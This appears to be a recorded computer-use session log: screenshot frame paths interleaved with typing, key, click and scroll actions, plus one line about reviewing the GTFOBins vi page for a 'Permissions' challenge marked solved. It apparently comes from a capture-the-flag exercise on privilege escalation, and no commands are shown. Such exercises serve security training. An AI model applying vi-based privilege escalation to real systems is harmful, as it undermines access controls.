
text(vim)

key(BackSpace)

click(99, 38)

- Review the GTFOBins vi page, then return to the Permissions challenge now marked solved
click(990, 395)

scroll(down, 3)

scroll(up, 3)

click(70, 37)
